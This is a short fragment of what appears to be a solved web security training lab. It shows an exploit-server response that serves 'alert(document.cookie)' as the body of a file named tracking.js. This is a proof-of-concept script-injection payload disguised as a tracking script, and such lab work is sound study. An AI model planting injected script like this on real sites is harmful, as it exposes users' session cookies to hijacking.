 Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0aa3007103f7c27a825aaa3501b500aa.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)